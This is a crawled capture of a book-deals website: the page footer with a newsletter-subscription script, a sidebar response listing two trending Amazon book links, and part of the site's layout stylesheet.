<li id="menu-item-132538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132538"><a href="https://pixelscroll.com/terms/">Terms Of Use</a></li>
<li id="menu-item-132537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132537"><a href="https://pixelscroll.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>            </div>
            <div class="footer_menu">
                <h3>Author</h3>
                <div class="menu-footer-author-container"><ul id="menu-footer-author" class="menu"><li id="menu-item-132539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132539"><a href="https://pixelscroll.com/book-promotion/">Advertise with us</a></li>
<li id="menu-item-132540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132540"><a href="https://pixelscroll.com/support-faq/">Support &amp; FAQ</a></li>
</ul></div>            </div>
			 <div class="footer_menu">
                <h3>Reader</h3>
                <div class="menu-footer-reader-container"><ul id="menu-footer-reader" class="menu"><li id="menu-item-132542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132542"><a href="#">Subscribe to Newsletter</a></li>
<li id="menu-item-132544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132544"><a href="https://pixelscroll.com/all-books/">View All Book Deals</a></li>
</ul></div>            </div>
            <div class="footer_about">
                <h4>Follow Us</h4>           
                <div class="footer_social">
					<ul>
						<li><a href="https://www.facebook.com/Pixelscroll?sk=wall" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone wp-image-131148 size-full" src="https://pixelscroll.com/wp-content/themes/pixelscroll/assets/footer_social_1.png" alt="" width="32" height="32"></a></li>
						<li><a href="https://twitter.com/@pixelscroll" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone wp-image-131150 size-full" src="https://pixelscroll.com/wp-content/uploads/2022/11/footer_social_3.png" alt="" width="32" height="32"></a></li>
						<li><a href="https://www.linkedin.com/company/pixel-scroll" target="_blank" rel="noopener"><i class="fa fa-linkedin" style="background: #0885bd;border-radius: 50%;padding: 5px 7px;color: #fff;"></i></a></li>
						
						<li><a href="https://www.pinterest.com/PixelScrollNonFiction" target="_blank" rel="noopener"><i class="fa fa-pinterest-p" style="background: #c00014;border-radius: 50%;padding: 5px 8px;color: #fff;"></i></a></li>
						
					</ul>
					<img src="https://pixelscroll.com/wp-content/themes/pixelscroll/assets/Pixel-Scroll-Footer.png" alt="pixelscroll">
				</div>
            </div>
        </div>
    </section>

    <section class="footer_bottom">
        <div class="container clearfix">
            <div class="footer_bottom_inner clearfix">
                <p>Copyright 2010 - 2026 Pixelscroll | All Rights Reserved</p>
            </div>
        </div>
    </section>
</footer>
<!-- Footer End -->

<script src="https://pixelscroll.com/wp-content/themes/pixelscroll/js/main.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script>

    jQuery('body').on('submit', '.emailSub', function(e) {
        e.preventDefault();             
        
        var signupForm = jQuery(this).serialize();
        jQuery.ajax({               
            type   : "POST",
            url    : "https://pixelscroll.com/wp-admin/admin-ajax.php",
            data   : {
                from: signupForm,
                action: 'subscribe_function'
            },
            context:this,
            beforeSend: function() {
            // setting a timeout
            
            jQuery(this).find('.subBtn').val('Submiting...');
            
            },
            success: function(data){
                var response = JSON.parse(data);
                                    
                if(response.result == 'success'){                       
setCookie("subscribed", "true", 3650); 
                    window.location.href = response.redirect;                                               
                }
                    
            }
        });
                                
    });


</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixelscroll/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://pixelscroll.com/wp-content/themes/pixelscroll/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pixelscroll.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pixelscroll.com/wp-content/themes/pixelscroll/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pixelscroll.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pixelscroll.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pixelscroll.com/wp-admin/admin-ajax.php
body_size: 491
content:
<h4 class="h2 text-center mb-2">Trending Now</h4><div class="sidebar-deal-item  p-3" style="border:2px solid; border-radius: 10px;"><a href="https://www.amazon.com/dp/B0FKC4HBCG?tag=cb034-20" data-id="64828" class="premium-author-book" target="_blank" rel="nofollow noopener noreferrer"><img alt="Malachite: Transformation Through Risk (My Precious)" title="Malachite: Transformation Through Risk (My Precious)" data-src="https://cravebooks.com/storage/images/books/400_176878030109d49034.webp" class="attachment-medium size-medium wp-post-image lazyloaded" src="https://cravebooks.com/storage/images/books/400_176878030109d49034.webp"></a></div><div class="sidebar-deal-item  p-3" style="border:2px solid; border-radius: 10px;"><a href="https://www.amazon.com/dp/B09P13XLPB?tag=cb034-20" data-id="55997" class="premium-author-book" target="_blank" rel="nofollow noopener noreferrer"><img alt="His Lethal Desire (West Coast Mobsters Book 1)" title="His Lethal Desire (West Coast Mobsters Book 1)" data-src="https://cravebooks.com/storage/images/books/400_17492132162a63e973.webp" class="attachment-medium size-medium wp-post-image lazyloaded" src="https://cravebooks.com/storage/images/books/400_17492132162a63e973.webp"></a></div>

--- FILE ---
content_type: text/css
request_url: https://pixelscroll.com/wp-content/themes/pixelscroll/css/style.css?p=5
body_size: 4437
content:
*{padding: 0; margin: 0; box-sizing: border-box;}
img{border: none; display: block;}
a{outline: none !important; text-decoration: none; transition: all 0.3s ease-in-out;}
a:hover{text-decoration: underline;}
ul{list-style: none !important;}

.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.clearfix { display: inline-block; }
/* start commented backslash hack \*/
* html .clearfix { height: 1%; }
.clearfix { display: block; }
/* close commented backslash hack */

body{
	font-family: 'Poppins', sans-serif !important;
	font-size: 16px;
	line-height: 30px;
	font-weight: 400;
	color: #313131;
	background-color: #fff !important;
	overflow: hidden;
}

body::before{width: 100% !important; box-shadow: none !important; position: relative !important;}

.container{max-width: 1560px; margin: 0 auto; padding: 0 20px;}




/* Header */
header{}
	header p:last-child{margin: 0 !important;}

	nav{padding: 20px 0; background-color: #333;}
		nav ul{padding: 0 !important; margin: 0 !important; font-size: 20px; line-height: 30px; font-weight: 500;}
			nav ul li{float: left !important; padding: 0 20px; position: relative;}
				nav ul li:first-child{padding-left: 0;}
				nav ul li a{color: #CACACA; display: block;}
					nav ul li:hover > a{text-decoration: none; color: #F1C232 !important;}
				nav ul ul{position: absolute; left: 20px; top: 30px; background-color: #333; width: 220px; padding: 10px 0 !important; z-index: 99999; font-size: 16px; line-height: 20px; display: none;}
					nav ul li:hover ul{display: block;}
					nav ul ul li{float: none !important; padding: 5px 20px !important;}

	.header_top{padding: 25px 0; border-bottom: #e1e5e6 2px solid;}
		.home .header_top{border-bottom: none;}
		.header_top .logo_cont{width: 17.75%; float: left; margin: 0 45px 0 0;}
			.header_mid .logo_cont img{display: inline-block;}
		.header_top .header_search{width: 26%; float: left; position: relative; margin: 10px 0 0;}
			.header_top .header_search input[type="search"]{width: 100%; height: 48px; background-color: #d9d9d9; border: #b5b5b5 1px solid; border-radius: 5px;}
			.header_top .header_search input[type="submit"]{width: 60px; height: 48px; background: url(../images/search_icon.png) 50% 50% no-repeat; border: none; border-left: #b5b5b5 1px solid; font-size: 0; line-height: 0; text-indent: -2000px; position: absolute; top: 0; right: 0;}
		.header_top .header_top_nav{float: right; padding: 10px 0 0;}
			.header_top .header_top_nav ul{padding: 0 !important; margin: 0 !important; font-size: 18px; line-height: 36px; font-weight: 600;}
			.header_top .header_top_nav ul li{float: left !important; padding: 0 0 0 40px;}
				.header_top .header_top_nav ul li:first-child{padding-left: 0;}
				.header_top .header_top_nav ul li a{color: #000; display: inline-block; padding: 5px 0;}
					.header_top .header_top_nav ul li:hover > a{text-decoration: none; color: #F1C232 !important;}
					.header_top .header_top_nav ul li a.button{display: inline-block; background-color: #2766f3; padding: 5px 15px; border-radius: 5px; color:#fff}
						.header_top .header_top_nav ul li:hover > a.button{color: #000 !important; opacity: 0.7;}
			
	.banner{padding: 25px 0 35px; background: url(../images/banner_bg.png) 100% 50% no-repeat #e1e5e6; margin-bottom: 45px; display: none;}
		.banner .container{max-width: 1470px;}
		.banner .banner_content{width: 35%;}
			.banner .banner_content h2{font-size: 35px; line-height: 50px; font-weight: 700; color: #000; margin: 0;}


/* Body */
main{}
	main p:last-child{margin: 0 !important;}

	.newsletter_block{
		padding: 80px 0;
		text-align: center;
		background: linear-gradient(135deg, #2766f3 0%, #000000 100%);
		position: relative;
		overflow: hidden;
		color: #fff !important;
	}
	.newsletter_block::before {
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		background: rgba(0, 0, 0, 0.05);
		pointer-events: none;
	}
	.newsletter_block .container{
		max-width: 1210px;
		position: relative;
		z-index: 1;
	}
	.newsletter_block h2{
		font-size: 42px;
		line-height: 1.2;
		font-weight: 700;
		color: #fff;
		margin: 0 0 30px;
		letter-spacing: -0.5px;
		text-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
	}
	.newsletter_block .cst-subscribe{
		display: flex;
		flex-direction: column;
		align-items: center;
		margin: 0 auto 25px;
		max-width: 600px;
		gap: 20px;
	}
	.newsletter_block .emailSub{
		display: flex;
		width: 100%;
		max-width: 600px;
		background: #fff;
		border-radius: 50px;
		padding: 8px;
		box-shadow: 0 10px 40px rgba(0, 0, 0, 0.15), 0 4px 15px rgba(0, 0, 0, 0.1);
		transition: all 0.3s ease;
	}
	.newsletter_block .emailSub:focus-within {
		box-shadow: 0 15px 50px rgba(39, 102, 243, 0.2), 0 6px 20px rgba(0, 0, 0, 0.15);
		transform: translateY(-2px);
	}
	.newsletter_block .expemail{
		flex: 1;
		height: 60px;
		background-color: transparent;
		border: none;
		border-radius: 50px;
		font-size: 16px;
		line-height: 60px;
		color: #333;
		font-weight: 400;
		padding: 0 25px;
		font-family: 'Poppins', sans-serif !important;
		outline: none;
	}
	.newsletter_block .expemail::-webkit-input-placeholder{color: #AAAAAA;}
	.newsletter_block .expemail:-ms-input-placeholder{color: #AAAAAA;}
	.newsletter_block .expemail::placeholder{color: #AAAAAA;}
	.newsletter_block .expemail:focus {
		color: #333;
	}
	.newsletter_block .subBtn{
		height: 60px;
		min-width: 140px;
		font-family: 'Poppins', sans-serif !important;
		background: #2766f3 !important;
		color: #fff !important;
		border: none;
		border-radius: 50px;
		font-size: 16px;
		line-height: 60px;
		font-weight: 600;
		padding: 0 35px;
		text-transform: none;
		cursor: pointer;
		transition: all 0.3s ease;
		box-shadow: 0 4px 15px rgba(39, 102, 243, 0.4);
	}
	.newsletter_block .subBtn:hover {
		background: #1a52d9 !important;
		box-shadow: 0 6px 20px rgba(39, 102, 243, 0.5);
		transform: translateY(-2px);
	}
	.newsletter_block .subBtn:active {
		transform: translateY(0);
	}
	.newsletter_block .cst-subscribe p {
		display: flex;
		align-items: center;
		justify-content: center;
		gap: 10px;
		margin: 0;
		font-size: 14px;
		line-height: 1.5;
		font-weight: 400;
		color: rgba(255, 255, 255, 0.95);
	}
	.newsletter_block .cst-subscribe p input[type="checkbox"] {
		width: 18px;
		height: 18px;
		margin: 0;
		cursor: pointer;
		accent-color: #fff;
		flex-shrink: 0;
	}
	.newsletter_block .cst-subscribe p label {
		cursor: pointer;
		user-select: none;
		transition: opacity 0.2s ease;
	}
	.newsletter_block .cst-subscribe p label:hover {
		opacity: 0.9;
	}
	.newsletter_block .cst-subscribe p .gg-info {
		cursor: help;
		opacity: 0.8;
		transition: opacity 0.2s ease, transform 0.2s ease;
		margin-left: 4px;
	}
	.newsletter_block .cst-subscribe p .gg-info:hover {
		opacity: 1;
		transform: scale(1.1);
	}
	.newsletter_block .newsletter_desc{
		padding: 0 10%;
		margin-top: 10px;
	}
	.newsletter_block .newsletter_desc p{
		font-size: 18px;
		line-height: 1.6;
		font-weight: 400;
		margin: 0;
		color: rgba(255, 255, 255, 0.9);
	}
	.newsletter_block p a{
		font-weight: 600;
		color: #fff;
		border: none;
		text-decoration: underline;
	}

	.home_main_title{padding: 140px 0 30px;}
		.home_main_title h2{font-size: 32px; line-height: 48px; font-weight: 500; color: #000; margin: 0; position: relative;}
			/* .home_main_title h2:after{position: absolute; width: 2000px; height: 2px; background-color: #e4e4e4; content: ""; left: 30%; bottom: 18px;} */

	.home_main{padding: 0 0 130px;}
		.home_main .container{max-width: 1360px;}
		.home_main h3{float: right; width: 100%; font-size: 32px; line-height: 48px; font-weight: 500; color: #000; margin: 0 30px 60px 0; text-align: right;}
			.home_main h3 a{color: #000; display: block; padding: 0 40px 0 0; background: url(../images/filter.png) 100% 10px no-repeat;}
				.home_main h3 a:hover{text-decoration: none; opacity: 0.7;}
		.home_main ul{padding: 0; margin: 0 0 40px;}
			.home_main ul li{width: 16.33%; float: left; padding: 0 15px 25px;}
				.home_main ul li .img_block{position: relative; margin: 0 0 20px; min-height: 300px;}
					.home_main ul li .img_block img{width: 100%; height: 300px;}
					.home_main ul li .img_block:hover a{display: block;}
				.home_main ul li p{font-size: 18px; line-height: 20px; font-weight: 700; color: #000; margin: 0; text-align: center;}
					.home_main ul li p + p{font-weight: 300 !important; font-size: 16px;}
					.home_main ul li p strong{display: block; min-height: 75px;}
					.home_main ul li p del{display: inline-block; padding: 0 0 0 10px;}
					.home_main ul li p a:hover{text-decoration: none;}
				.home_main ul li h4{font-size: 32px; line-height: 48px; font-weight: 600; color: #B91222; margin: 10px 0 0; text-transform: uppercase;}
		.home_main .more_button{text-align: center;}
			.home_main .more_button a{display: inline-block; border: #C5C5C5 2px solid; border-radius: 5px; font-size: 29px; line-height: 34px; font-weight: 500; color: #000; padding: 15px 170px;}
				.home_main .more_button a:hover{background-color: #C5C5C5; text-decoration: none;}
				.home_main .more_button a.noContent{display: none;}
	
	.inner_top{padding: 70px 0;}
		.inner_top h1{font-size: 40px; line-height: 44px; margin: 0 0 40px;}
		.inner_top h2{font-size: 30px; line-height: 38px; margin: 0 0 20px;}
		.inner_top p{font-size: 14px; line-height: 24px; font-weight: 300; margin: 0 0 25px;}
			.inner_top p a{font-weight: 700; color: #000; border:  none;}
			.inner_top p a.button{display: inline-block; font-weight: 400; background-color: #2766f3; padding: 17px 52px;color:#fff;font-size:23px;font-weight:bold; border-radius: 5px;}
				.inner_top p a.button:hover{opacity: 0.7; text-decoration: none;}
		.inner_top .gform_wrapper{max-width: 700px; margin: 0 auto;}
			.inner_top .gform_legacy_markup_wrapper .gform_footer input[type="submit"]{background-color: #2766f3 !important; border-radius: 5px; text-transform: none !important; color: #000 !important;}
		.page-template-page-books .inner_top .books_cont{width: 73%; float: left;}
			.page-template-page-books .inner_top .books_cont .hentry{margin: 0 0 30px !important; padding: 30px !important; box-shadow: none !important; border: #b5b5b5 1px solid;}
			.page-template-page-books .inner_top .books_cont .img_block{width: 20%; float: left;}
			.page-template-page-books .inner_top .books_cont .content_block{width: 78%; float: right;}
			.page-template-page-books .inner_top .books_cont .book_price{font-size: 22px; line-height: 22px; margin: 5px 0 10px; color: #000;}
				.page-template-page-books .inner_top .books_cont .book_price del{display: inline-block; padding: 0 0 0 10px; vertical-align: top;}
			.page-template-page-books .inner_top .books_cont .book_title{font-size: 24px; line-height: 30px; margin: 0 0 10px; color: #2766f3 !important;}
				.page-template-page-books .inner_top .books_cont .book_title span{display: block; color: #000; font-size: 16px; line-height: 24px;}
				.page-template-page-books .inner_top .books_cont .book_title a{color: #2766f3 !important;}
			.page-template-page-books .inner_top .books_cont .book_desc{margin: 0 0 15px;}
			.page-template-page-books .inner_top .books_cont ul{padding: 0; margin: 0 0 10px;}
				.page-template-page-books .inner_top .books_cont ul li{display: inline-block; padding: 0 10px 10px 0;}
					.page-template-page-books .inner_top .books_cont ul li a{display: inline-block; font-weight: 400; padding: 8px 15px; text-transform: uppercase; font-size: 14px; line-height: 1.5; border-radius: 4px; color: #fff; background-color: #2766f3; text-align: center; vertical-align: middle; border: 1px solid transparent; box-sizing: border-box;}
						.page-template-page-books .inner_top .books_cont ul li a:hover{opacity: 0.7; text-decoration: none;}
			.page-template-page-books .inner_top .books_cont h5{font-size: 16px; line-height: 10px; margin: 0 0 10px; color: #000 !important;}
				.page-template-page-books .inner_top .books_cont h5 a{color: #2766f3;}
			.inner_top .books_cont .col-lg-5,
			.inner_top .books_cont .price{display: none;}
		.page-template-page-books .inner_top .book_sidebar{width: 25%; float: right;}
			.page-template-page-books .inner_top .book_sidebar .blog_side_inner{margin-bottom: 30px;}
			.page-template-page-books .inner_top .book_sidebar .book_category{font-size: 0;}
				.page-template-page-books .inner_top .book_sidebar .book_category ul{font-size: 15px !important; margin: 0 !important;}
					.page-template-page-books .inner_top .book_sidebar .book_category ul li{padding: 5px 0; border-bottom: #000 dashed 1px;}
					
		.promoted-books-in-sidebar li{padding: 0 0 20px;}
		.promoted-books-in-sidebar li img{width: 100% !important; height: auto !important;}
		
		.promoted-books-in-thank-you-page ul{text-align: center;}
		.promoted-books-in-thank-you-page ul li{display: inline-block; margin: 0 20px;}

		.archive .inner_top .books_cont{width: 73%; float: left;}
			.archive .inner_top .books_cont .hentry{margin: 0 0 30px !important; padding: 30px !important; box-shadow: none !important; border: #b5b5b5 1px solid;}
			.archive .inner_top .books_cont .img_block{width: 20%; float: left;}
			.archive .inner_top .books_cont .content_block{width: 78%; float: right;}
			.archive .inner_top .books_cont .book_price{font-size: 22px; line-height: 22px; margin: 5px 0 10px; color: #000;}
				.archive .inner_top .books_cont .book_price del{display: inline-block; padding: 0 0 0 10px; vertical-align: top;}
			.archive .inner_top .books_cont .book_title{font-size: 24px; line-height: 29px; margin: 0 0 20px; color: #2766f3 !important;}
				.archive.category-books .inner_top .books_cont .book_title,
				.archive.category-today .inner_top .books_cont .book_title{margin: 120px 0 20px;}
				.archive .inner_top .books_cont .book_title span{display: block; color: #000; font-size: 16px; line-height: 24px;}
					.archive.category-books .inner_top .books_cont .book_title span,
					.archive.category-today .inner_top .books_cont .book_title span{display: none;}
				.archive .inner_top .books_cont .book_title a{color: #2766f3 !important;}
			.archive .inner_top .books_cont .book_desc{margin: 0 0 30px;}
			.archive .inner_top .books_cont ul{padding: 0; margin: 0 0 30px;}
				.archive .inner_top .books_cont ul li{display: inline-block; padding: 0 10px 10px 0;}
					.archive .inner_top .books_cont ul li a{display: inline-block; font-weight: 400; padding: 8px 15px; text-transform: uppercase; font-size: 14px; line-height: 1.5; border-radius: 4px; color: #fff; background-color: #2766f3; text-align: center; vertical-align: middle; border: 1px solid transparent; box-sizing: border-box;}
						.archive .inner_top .books_cont ul li a:hover{opacity: 0.7; text-decoration: none;}
			.archive .inner_top .books_cont h5{font-size: 16px; line-height: 10px; margin: 0 0 10px; color: #000 !important;}
				.archive.category-books .inner_top .books_cont h5,
				.archive.category-today .inner_top .books_cont h5{display: none;}
				.archive .inner_top .books_cont h5 a{color: #2766f3;}
		.archive .inner_top .book_desc{display: none;}
		.archive .inner_top .book_sidebar{width: 25%; float: right;}
			.archive .inner_top .book_sidebar .blog_side_inner{margin-bottom: 30px;}
			.archive .inner_top .book_sidebar .book_category{font-size: 0;}
				.archive .inner_top .book_sidebar .book_category ul{font-size: 15px !important; margin: 0 !important;}
					.archive .inner_top .book_sidebar .book_category ul li{padding: 5px 0; border-bottom: #000 dashed 1px;}

		.single-books .inner_top .books_cont{width: 73%; float: left;}
			.single-books  .inner_top .books_cont .hentry{margin: 0 0 30px !important; padding: 30px !important; box-shadow: none !important; border: #b5b5b5 1px solid;}
			.single-books  .inner_top .books_cont .img_block{width: 20%; float: left;}
			.single-books  .inner_top .books_cont .content_block{width: 78%; float: right;}
			.single-books  .inner_top .books_cont .book_price{font-size: 30px; line-height: 34px; margin: 5px 0 10px; color: #000;}
				.single-books  .inner_top .books_cont .book_price del{display: inline-block; padding: 0 0 0 10px; vertical-align: top;}
			.single-books  .inner_top .books_cont .book_title{font-size: 24px; line-height: 54px; margin: 0 0 20px; color: #2766f3 !important;}
				.single-books  .inner_top .books_cont .book_title span{display: block; color: #000; font-size: 18px; line-height: 24px;}
				.single-books  .inner_top .books_cont .book_title a{color: #2766f3 !important;}
			.single-books  .inner_top .books_cont .book_desc{margin: 0 0 30px;}
				.single-books .inner_top .books_cont .book_desc .col-lg-7{width: 100% !important;}
			.single-books  .inner_top .books_cont ul{padding: 0; margin: 0 0 30px;}
				.single-books  .inner_top .books_cont ul li{display: inline-block; padding: 0 10px 10px 0;}
					.single-books  .inner_top .books_cont ul li a{display: inline-block; font-weight: 400; padding: 8px 15px; text-transform: uppercase; font-size: 14px; line-height: 1.5; border-radius: 4px; color: #fff; background-color: #2766f3; text-align: center; vertical-align: middle; border: 1px solid transparent; box-sizing: border-box;}
						.single-books  .inner_top .books_cont ul li a:hover{opacity: 0.7; text-decoration: none;}
			.single-books  .inner_top .books_cont h5{font-size: 16px; line-height: 20px; margin: 0 0 10px; color: #000 !important;}
				.single-books  .inner_top .books_cont h5 a{color: #2766f3;}
			.inner_top .books_cont .col-lg-5,
			.inner_top .books_cont .price{display: none;}
		.single-books .inner_top .book_sidebar{width: 25%; float: right;}
			.single-books .inner_top .book_sidebar .blog_side_inner{margin-bottom: 30px;}
			.single-books .inner_top .book_sidebar .book_category{font-size: 0;}
				.single-books .inner_top .book_sidebar .book_category ul{font-size: 15px !important; margin: 0 !important;}
					.single-books .inner_top .book_sidebar .book_category ul li{padding: 5px 0; border-bottom: #000 dashed 1px;}


		.single-post .hentry{margin: 0 0 30px !important; padding: 0 !important; box-shadow: none !important;}
	
	.blogs{padding: 140px 0;}
		.blogs .blog_main{width: 70%; float: left;}
			.blogs .blog_main h1{margin-bottom: 50px !important; font-size: 34px;}
			.blogs .blog_main .hentry{padding: 0 !important; margin: 0 0 50px !important; box-shadow: none !important;}
				.blogs .blog_main .hentry .entry-header{padding: 0 !important;}
				.blogs .blog_main .hentry .entry-content{padding: 0 !important;}
				.blogs .blog_main .hentry .entry-summary{padding: 0 0 10px !important;}
				.blogs .blog_main .hentry .entry-title{margin-bottom: 10px !important;}
				.blogs .blog_main .hentry .entry-footer{padding: 15px 20px !important;}
		.blogs .blog_side{width: 25%; float: right;}
			.blogs .blog_side .blog_side_inner{margin-bottom: 40px;}
			.blogs .blog_side input[type="search"]{width: 100%; height: 48px; background-color: #d9d9d9; border: #b5b5b5 1px solid; border-radius: 5px;}
			.blogs .blog_side ul li{border-bottom: 1px dashed #2766f3; padding: 3px 0;}
	
/* Footer */
footer{background-color: #131313; }
	footer p:last-child{margin: 0;}
	
	.footer_top{padding: 50px 0 100px;}
		.footer_top .container{max-width: 1470px;}
		.footer_top h2{font-size: 46px; line-height: 51px; font-weight: 600; color: #fff; margin: 0 0 45px;}
		.footer_top h3{font-size: 34px; line-height: 38px; font-weight: 600; color: #fff; margin: 0 0 20px;}
		.footer_top h4{font-size: 26px; line-height: 34px; font-weight: 400; color: #fff; margin: 0 0 10px;}
		.footer_top .footer_menu{width: 25%; float: left; padding; 0 5% 0 0;}
			.footer_top .footer_menu ul{font-size: 16px; line-height: 24px; padding: 0; margin: 0;}
				.footer_top .footer_menu ul li{padding: 0 0 5px;}
					.footer_top .footer_menu ul li a{color: #fff;}
		.footer_top .footer_about{width: 25%; float: right;}
			.footer_top .footer_about .footer_social{}
				.footer_top .footer_about .footer_social ul{padding: 0; margin: 0 0 10px; font-size: 23px; line-height: 32px; color: #A1A1A1; overflow: hidden;}
					.footer_top .footer_about .footer_social ul li{margin: 0 10px 0 0 !important; padding: 0; float: left;}
						.footer_top .footer_about .footer_social ul li a{display: block; border:  none;}
		
		
	.footer_bottom{}
		.footer_bottom .footer_bottom_inner{padding: 20px 0 35px; border-top: #474747 2px solid;}
		
		.footer_bottom p{margin: 0; font-size: 15px; line-height: 25px; color: #A1A1A1; text-align: center;}
		
		
.sidebar-deal-item{margin-bottom: 40px;}
.sidebar-deal-item h3{margin-bottom: 5px; }
.sidebar-deal-item img{width: 100%;}

.grid-t10-item{border: #b5b5b5 1px solid; padding: 20px;}
.grid-t10-item h2 a{color: #2766f3 !important;}
.grid-t10-info a{color: #2766f3 !important;}


/* Media Query */
@media screen and (max-width: 1700px) {

}

@media screen and (max-width: 1600px) {
.header_top .header_top_nav ul{font-size: 20px;}
.header_top .header_top_nav ul li{padding: 0 0 0 30px;}
}

@media screen and (max-width: 1500px) {

}

@media screen and (max-width: 1400px) {

}

@media screen and (max-width: 1300px) {
.home_main ul li p strong{min-height: 135px;}
}

@media screen and (max-width: 1100px) {
.header_top .logo_cont{width: 47.75%;}
.header_top .header_search{  width: 50%;}
.home_main_title h2:after{left: 34%;}
.home_main ul li p{font-size: 18px; line-height: 30px;}
.home_main ul li p strong{min-height: 125px;}
.home_main ul li h4{font-size: 25px; line-height: 40px;}
.footer_top .footer_menu{width: 33.33%;}
.footer_top .footer_about{width: 100%; padding-top: 40px;}
.footer_top{padding: 50px 0 80px;}
}

@media screen and (max-width: 900px) {
.header_top .logo_cont{width: 100%; margin: 0 0 30px; text-align: center;}
.header_top .header_search{width: 100%;}
.banner .banner_content{width: 66%;}
.home_main_title h2:after{left: 46%;}
.home_main ul li{padding: 0 15px 45px;}
.home_main ul li p{font-size: 16px; line-height: 24px;}
.home_main ul li p strong{min-height: 105px;}
.home_main .more_button a{font-size: 20px; line-height: 28px; padding: 15px 100px;}
.footer_bottom{text-align: center;}
